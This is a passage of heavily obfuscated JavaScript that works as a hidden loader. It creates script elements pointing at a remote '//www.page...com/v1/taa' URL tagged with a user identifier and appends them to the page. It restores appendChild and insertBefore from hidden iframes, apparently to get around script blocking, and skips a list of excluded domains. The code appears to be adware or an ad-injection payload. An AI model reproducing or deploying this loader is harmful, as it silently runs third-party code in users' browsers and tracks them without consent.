_0x398e69=_0x41c8b6['IEXAv'][_0x4a5f92(0xa92,0x8b0,0x5e6,0x8ff)]('|'),_0x12fc6f=0x2ef*-0xd+0x18a*-0xb+0x3711;while(!![]){switch(_0x398e69[_0x12fc6f++]){case'0':_0x24967a['async']=!![];continue;case'1':(document[_0x4a5f92(0x8d4,0x11eb,0xedb,0xee3)+_0x288dda(0xb88,0xf61,0xa1e,0xc1f)](_0x288dda(0x2a1,0x805,0x40d,0x6c5))[0x7*-0x11+-0xbbc+-0x3*-0x411]||document[_0x288dda(0x8bd,0x260,0x2fd,0x90)])[_0x288dda(0xa0,0x319,0x5d2,0x168)+'d'](_0x24967a);continue;case'2':ord=_0x41c8b6[_0x288dda(0xe1e,0x1214,0xbc5,0xda6)](Math['random'](),0x2386f26fc10000);continue;case'3':_0x24967a[_0x288dda(0x86f,-0x157,0x2e1,-0x1ae)]=_0x41c8b6[_0x4a5f92(0xb89,0xf9,0x166,0x58c)](_0x41c8b6[_0x288dda(0x824,0xea7,0xb1e,0x5ba)](_0x41c8b6[_0x4a5f92(0x7bf,0x749,0x649,0x8d1)],_0x531692),_0x41c8b6[_0x4a5f92(0xae7,-0x6,0x887,0x4e8)])+ord;continue;case'4':document[_0x4a5f92(0xc51,0x15d,0xad5,0x63e)][_0x4a5f92(0x43a,0x476,0xc27,0x913)+'d'](_0x2f3dfa);continue;case'5':Element[_0x4a5f92(0x861,0x9a8,0x1081,0xd41)][_0x4a5f92(0x889,0x3dd,0xf4e,0x913)+'d']=_0x2f3dfa['contentWin'+_0x288dda(0x286,0x4c3,0x436,0x80e)][_0x4a5f92(0x440,0x44e,-0x1b0,0x353)][_0x288dda(0x98e,0x44b,0xa00,0xa45)][_0x288dda(0xbc2,0x8d8,0x5d2,0x327)+'d'];continue;case'6':_0x24967a[_0x288dda(0xb84,0xc95,0x648,0x110)]=_0x41c8b6[_0x288dda(0xd6c,0xced,0x7bb,0x23e)];continue;case'7':_0x2f3dfa['style'][_0x4a5f92(-0x214,-0x109,0x389,0x33c)]=_0x41c8b6['VaBKM'];continue;case'8':_0x2f3dfa[_0x4a5f92(0x2de,0x639,0x42f,0x622)]=_0x288dda(0x5f,0x85d,0x629,0x94b)+'k';continue;case'9':var _0x2f3dfa=document['createElem'+_0x288dda(0x788,0x5f2,0x457,0xaa6)](_0x41c8b6[_0x4a5f92(0x5f6,0x413,0x76f,0x7b1)]);continue;case'10':var _0x531692=__scdnuid[_0x4a5f92(0x53a,0x593,0xd9f,0xa99)]('-','')['split']('')[_0x288dda(-0x97,0x46a,0x85,0x4ef)]()[_0x4a5f92(0x422,0x726,0x737,0x5e5)]('');continue;case'11':Element['prototype'][_0x4a5f92(0xd53,0xa0c,0xdd4,0xcb2)+'re']=_0x2f3dfa[_0x288dda(0x6f9,0xac8,0x520,0x5bb)+'dow'][_0x288dda(0x36f,-0x167,0x12,-0x3ef)][_0x288dda(0xdb4,0xb97,0xa00,0xbde)]['insertBefo'+'re'];continue;case'12':var _0x24967a=document[_0x4a5f92(0x937,0x1262,0x11c6,0xe67)+_0x4a5f92(0x7dc,0xa4b,0x600,0x798)](_0x41c8b6[_0x288dda(-0x461,0x32e,0x39,0x1b1)]);continue;}break;}}})()),((()=>{var _0x561248={};_0x561248[_0x660c82(0x8b4,0x603,0x774,0x76a)]=_0x660c82(0xb53,0x599,0x6bd,0x69d)+_0x660c82(0x9a1,0xb9f,0xaef,0x8be)+_0x36803c(0xc93,0x1279,0x988,0xd7c)+'1',_0x561248[_0x36803c(0x342,0x4c3,-0x3b,0x871)]=function(_0x118ffb,_0x30835e){return _0x118ffb+_0x30835e;},_0x561248['OiXat']=function(_0x33ecc4,_0x5b58b8){return _0x33ecc4+_0x5b58b8;};function _0x660c82(_0x168128,_0x3bd9e6,_0xd60802,_0x39c280){return _0x15e7e3(_0x168128-0xa6,_0x39c280- -0x114,_0x3bd9e6,_0x39c280-0x107);}_0x561248[_0x36803c(0xaa5,0x746,0x5e9,0xa91)]=_0x36803c(0xb30,0x603,0xa04,0xdca),_0x561248[_0x660c82(-0x12c,0x26f,-0x23b,-0x8b)]=_0x660c82(0x367,0x5d1,-0x3d9,0x275),_0x561248['ajpcx']='text/javas'+_0x36803c(0x659,0x5f1,0x711,0x55b),_0x561248[_0x660c82(-0x106,0x52d,0x6da,0x555)]=_0x36803c(0xb11,0x915,0x4dc,0xe1c),_0x561248[_0x660c82(0x33d,0xe0b,0x58c,0x7ff)]=_0x36803c(0x7cf,0x606,0x1b6,0x6ac),_0x561248['xDqqW']='search.yah'+'oo.',_0x561248[_0x660c82(0x106,0x72b,0x944,0x603)]=_0x36803c(0x9e9,0x496,0xbb1,0xeae)+_0x660c82(-0x5c2,0x390,-0x317,-0x133),_0x561248[_0x660c82(0x28f,-0x6d6,0xaa,-0x12a)]=_0x36803c(0x4c8,0x69d,-0x44,0x10),_0x561248[_0x660c82(0xa8a,0x257,0x866,0x88f)]=_0x660c82(-0x200,-0x3ad,-0x344,0xa8),_0x561248[_0x660c82(0x520,0xf3b,0xbb7,0x9af)]=_0x36803c(0x82d,0x3f8,0x2b6,0x422)+_0x660c82(0x442,0x38e,0x65c,0x59f),_0x561248[_0x36803c(0x8e0,0xd85,0x5ef,0x828)]=_0x660c82(0x6af,0x669,0x4d6,0x71e),_0x561248[_0x36803c(0xc10,0x690,0x9ad,0xf54)]='gettripadv'+_0x36803c(0x350,-0x2df,0x8ed,0x304),_0x561248[_0x660c82(0x5ae,0xc0a,0xe37,0x8ae)]=_0x660c82(0x964,0x689,0x8dc,0xaae)+_0x660c82(-0x132,0x3a7,0x596,0x18),_0x561248[_0x660c82(0x845,0xb25,0x3b4,0x59a)]=_0x36803c(0x30e,0x5e7,0x72f,-0x107)+_0x36803c(0x56c,0xa56,0xa72,-0x8c),_0x561248[_0x660c82(0x185,0x71f,0x73,0x136)]=_0x660c82(0x2cc,-0x332,0x506,0x316)+'rpgfree.',_0x561248[_0x36803c(0x8e8,0x3d2,0xd8b,0xba4)]=_0x36803c(0x70e,0x831,0x2ea,0x43c),_0x561248[_0x36803c(0x4be,0x154,0x1c9,0x1fc)]=_0x660c82(-0x13d,-0x18d,0x6c5,0x39f)+_0x660c82(0x3d6,0x3a6,0x8d2,0x981)+'nlos.',_0x561248['ehgme']=_0x36803c(0xbd4,0xe85,0x848,0x1053)+_0x36803c(0xe18,0xf09,0x124c,0xfb4),_0x561248['cxumv']=_0x660c82(0x165,0x6ac,0x6fc,0x444),_0x561248[_0x660c82(0x630,0x75b,-0xb1,0x1e6)]=_0x36803c(0x2af,0x6d1,0xdf,0x378),_0x561248['NPYyj']=_0x36803c(0x9f8,0xfe3,0x481,0xe8c),_0x561248[_0x660c82(0x259,0x764,0x22f,0x4f7)]=_0x660c82(-0x4d8,0x577,-0x3d2,0x83);function _0x36803c(_0x146712,_0x70841c,_0x5bd5fb,_0x4253ca){return _0x15e7e3(_0x146712-0x1d3,_0x146712-0x27b,_0x4253ca,_0x4253ca-0x15f);}_0x561248[_0x660c82(0xea9,0x557,0x6c9,0x98f)]='affidoo.',_0x561248[_0x36803c(0x45c,0x8f6,0x1e1,0x89c)]=_0x660c82(0x253,0x19,0x725,0x1c4)+'a.',_0x561248[_0x660c82(0xfd1,0xec3,0xd52,0xac7)]=_0x660c82(0x386,0x3ea,0xefd,0x8df)+'s.',_0x561248[_0x36803c(0x826,0xb25,0x372,0xbc5)]=_0x36803c(0x5fc,0x6a6,0x970,0x15f)+_0x36803c(0x7e3,0xd0f,0xc42,0xbbd),_0x561248[_0x660c82(0x419,-0x1c0,-0x44c,0x9b)]='mscareergi'+'rl.',_0x561248[_0x660c82(0xa90,0x236,0x8c5,0x73f)]=_0x660c82(0x1f5,-0x5db,-0x10a,-0xce),_0x561248[_0x36803c(0x394,0x496,0x861,0x509)]=_0x36803c(0x5da,0x8b3,0x9e9,0x816),_0x561248[_0x36803c(0x366,0x32c,0x2b2,0x440)]='script',_0x561248[_0x36803c(0x9a0,0xdb5,0x930,0x67d)]=function(_0x122eca,_0x5b9e9){return _0x122eca<_0x5b9e9;},_0x561248[_0x660c82(0xcc6,0x250,0xa69,0x7f6)]=function(_0x38df5c,_0x49bf38){return _0x38df5c!==_0x49bf38;},_0x561248[_0x660c82(0xc59,0x6b9,0xe73,0x890)]=_0x36803c(0x820,0x3d8,0x681,0x6d5)+'k',_0x561248[_0x660c82(0x206,0x161,-0x12d,0x4cf)]=_0x36803c(0x660,0x3e,0x17b,0x839);var _0x27f626=_0x561248,_0x2b368a=_0x27f626['xyPkZ'][_0x36803c(0x7b5,0x5ed,0x370,0x4d9)]('|'),_0x51ea95=-0x1fc*0xd+0x1*0x239f+-0x9d3;while(!![]){switch(_0x2b368a[_0x51ea95++]){case'0':_0x67dbb[_0x660c82(-0x470,0x449,0x3fc,0x149)]=_0x27f626[_0x36803c(0x342,0x365,0x364,-0x1cc)](_0x27f626[_0x660c82(0x8c5,0xc60,0x99f,0x757)](_0x27f626[_0x36803c(0x342,0x612,-0x213,-0x2c3)]('//www.page'+_0x660c82(0x5b5,-0x1d2,0x1eb,0x425)+'com/v1/taa'+_0x36803c(0x5bd,0x193,0x510,0x45d)+_0x660c82(0x9d2,0xa96,0x95e,0x84c)+_0x36803c(0x6ce,0x14e,0x5db,0x2bf)+_0x36803c(0x27a,0xfc,0x885,-0x355)+_0x660c82(0x20b,0x6bc,0x6d2,0x3d6)+_0x660c82(0x7df,0x38,0x16c,0x5aa)+'a4f99b12b9'+'8acafe347&'+'tag=1005&r'+_0x660c82(0x2f0,0x7b9,0xa71,0x49c),__scdnuid),_0x27f626[_0x36803c(0xaa5,0x946,0xce8,0x883)]),_0x5e1ac1);continue;case'1':(document['getElement'+'sByTagName'](_0x27f626[_0x36803c(0x304,-0x128,0xfc,0x744)])[-0x9cd*0x3+-0x13ae+0x3115]||document[_0x36803c(0x4f4,0xa75,0x6c8,0x8ae)])['appendChil'+'d'](_0x67dbb);continue;case'2':_0x67dbb['async']=!![];continue;case'3':_0x67dbb[_0x660c82(0xd9,0x11d,0x6fa,0x4b0)]=_0x27f626[_0x660c82(0xc6a,0x8a2,0xa9c,0x665)];continue;case'4':var _0x5e1ac1=Math[_0x660c82(0x704,-0x108,-0x4e8,0xc3)]()*0x2386f26fc10000;continue;case'5':Element[_0x660c82(0xd6d,0xb3a,0xcf0,0x868)][_0x36803c(0xb68,0x11b9,0xd7c,0x6d8)+'re']=_0x3b7084[_0x36803c(0x717,0x37d,0x778,0x5c3)+_0x36803c(0x62d,0x44f,0x454,0xae7)]['Element'][_0x660c82(0x724,0xcf0,0xc21,0x868)][_0x36803c(0xb68,0xbf9,0x98e,0xa3e)+'re'];continue;case'6':var _0x133ade=[_0x27f626[_0x660c82(0xa4e,-0xd1,0xadd,0x555)],_0x27f626['WMKHR'],_0x27f626[_0x660c82(-0x38b,-0xe3,-0x395,0x106)],_0x27f626['FSbag'],_0x27f626[_0x36803c(0x265,0x7a6,0x203,0x298)],_0x27f626[_0x36803c(0xc1e,0x812,0xe67,0x1103)],_0x27f626[_0x660c82(0xb2b,0x618,0xef1,0x9af)],_0x27f626['jkfMA'],'vintagefas'+_0x660c82(0x387,-0xe2,0x202,0x131)+_0x36803c(0x401,0x870,0xa54,-0x24d),_0x27f626[_0x660c82(0xe1b,0xa93,0x265,0x881)],_0x27f626[_0x36803c(0xc3d,0x7fc,0x6b3,0x8f8)],_0x27f626['RPvHQ'],_0x660c82(0x1bb,0x148,0x85,-0x104)+_0x660c82(0x886,0xbf4,0x988,0x7f8),_0x660c82(0x91c,0xecc,0x75b,0x891)+_0x36803c(0xa79,0xfdf,0xf36,0x44e),_0x27f626[_0x36803c(0x4c5,0x43b,0x37a,0x9ae)],_0x27f626['xRVhU'],_0x27f626[_0x660c82(0x46f,0xd7,0x6fc,0x12f)],_0x27f626[_0x660c82(-0x68,0x6cc,0x3cc,0x180)],_0x27f626['cxumv'],_0x27f626[_0x36803c(0x575,0xb73,0x5d5,0x785)],_0x27f626[_0x36803c(0x6b4,0xaca,0x567,0x44d)],_0x660c82(0x12e,0x5a,-0x464,-0x72),_0x27f626[_0x36803c(0x886,0x47c,0x8f1,0x971)],_0x27f626[_0x36803c(0xd1e,0xf79,0x8c6,0xfb3)],_0x660c82(-0x89,0x64f,0x5,0x21d),_0x27f626['kqTOG'],_0x27f626[_0x36803c(0xe56,0xb37,0xd9a,0xd62)],'filme--onl'+'ine.',_0x660c82(0xb14,0xb22,0x5ea,0x6b1),_0x660c82(0x678,0x38b,0x14c,0x253)+_0x36803c(0x1e5,0x650,0x112,-0x2d3),_0x27f626[_0x36803c(0x826,0xc08,0x455,0x78e)],_0x27f626[_0x36803c(0x42a,-0x28,-0x4,-0xa8)],_0x27f626['GboJK'],'.srvtrck.'];continue;case'7':var _0x3b7084=document[_0x36803c(0xd1d,0xcf1,0x1196,0xb3f)+_0x36803c(0x64e,0xa18,0x774,0x546)](_0x27f626[_0x36803c(0x394,-0xed,0x5f5,0x665)]);continue;case'8':var _0x67dbb=document[_0x36803c(0xd1d,0x1102,0xd6a,0xa6b)+_0x36803c(0x64e,0x8c2,0x151,0xa5)](_0x27f626[_0x660c82(0x51c,0x491,-0x140,-0x29)]);continue;case'9':document[_0x36803c(0x4f4,0x5fd,0x402,0x38d)][_0x660c82(-0xdc,0x1ae,0x6ed,0x43a)+'d'](_0x3b7084);continue;case'10':for(var _0x5a7bca=0x690+-0x119b+-0xb*-0x101;_0x27f626[_0x660c82(0x57b,0x531,0x175,0x611)](_0x5a7bca,_0x133ade['length']);_0x5a7bca+=0x13c1+-0x224e+0xe8e){if(_0x27f626['aGgOz'](window[_0x36803c(0x433,0x97b,0x780,0xa77)][_0x36803c(0x508,0xa0c,0x795,0x65b)][_0x36803c(0x581,0x432,0x4a,0x7b6)](_0x133ade[_0x5a7bca]),-(0xec1+0x22de*-0x1+0x141e)))return;}continue;case'11':_0x3b7084[_0x660c82(-0x49e,0x220,0x51d,0x149)]=_0x27f626[_0x36803c(0xc1f,0xe40,0xfbf,0xbe8)];continue;case'12':Element[_0x660c82(0xd49,0x5d4,0x8d7,0x868)][_0x660c82(0xa69,0x8d7,0x14b,0x43a)+'d']=_0x3b7084[_0x36803c(0x717,0x64f,0x95b,0x5c3)+_0x36803c(0x62d,0x1e5,0x37e,0x2c1)][_0x660c82(0x356,0xdf,-0x20f,-0x186)][_0x660c82(0xbb8,0xebf,0xdf2,0x868)][_0x660c82(0x131,0x891,0x46f,0x43a)+'d'];continue;case'13':_0x3b7084[_0x660c82(0x9ec,0xb72,0xbed,0x68d)][_0x36803c(0x1f2,0xf8,-0x365,-0x2df)]=_0x27f626[_0x36803c(0x85e,0x834,0x458,0x350)];continue;}break;}})())); 

 // Cached at Thu May 15 2025 14:08:04 GMT+0000 (Coordinated Universal Time) with us.1.US.
    })();